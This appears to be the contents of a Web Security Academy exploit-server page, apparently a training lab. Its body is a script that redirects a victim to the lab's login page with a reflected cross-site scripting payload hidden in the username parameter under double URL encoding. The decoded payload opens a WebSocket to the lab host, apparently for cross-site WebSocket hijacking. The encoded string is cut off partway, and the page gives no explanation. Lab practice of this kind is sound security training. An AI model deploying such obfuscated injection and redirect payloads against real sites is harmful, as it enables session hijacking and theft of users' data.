 Body:
<script>
window.location = "https://cms-0a4200ac04d071ef849c3706004e0083.web-security-academy.net/login?username=abc%3c%73%63%72%69%70%74%3e
%77%69%6e%64%6f%77%2e%6c%6f%63%61%74%69%6f%6e%20%3d%20%22%68%74%74%70%73%3a%2f%2f%30%61%34%32%30%30%61
%63%30%34%64%30%37%31%65%66%38%34%39%63%33%37%30%36%30%30%34%65%30%30%38%33%2e%77%65%62%2d%73%65%63%75
%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%6c%6f%67%69%6e%3f%75%73%65%72%6e%61%6d%65%3d%61%62
%63%25%32%32%25%33%65%25%33%63%25%37%33%25%36%33%25%37%32%25%36%39%25%37%30%25%37%34%25%33%65%25%37%36
%25%36%31%25%37%32%25%32%30%25%37%37%25%37%33%25%33%64%25%36%65%25%36%35%25%37%37%25%32%30%25%35%37%25
%36%35%25%36%32%25%35%33%25%36%66%25%36%33%25%36%62%25%36%35%25%37%34%25%32%38%25%32%37%25%37%37%25%37
%33%25%37%33%25%33%61%25%32%66%25%32%66%25%33%30%25%36%31%25%33%34%25%33%32%25%33%30%25%33%30%25%36%31
%25%36%33%25%33%30%25%33%34%25%36%34%25%33%30%25%33%37%25%33%31%25%36%35%25%36%36%25%33%38%25%33%34%25
%33%39%25%36%33%25%33%33%25%33%37%25%33%30%25%33%36%25%33%30%25%33%30%25%33%34%25%36%35%25%33%30%25%33
%30%25%33%38%25%33%33%25%32%65%25%37%37%25%36%35%25%36%32%25%32%64%25%37%33%25%36%35%25%36%33%25%37%35
Store
View exploit
Deliver exploit to victim
Access log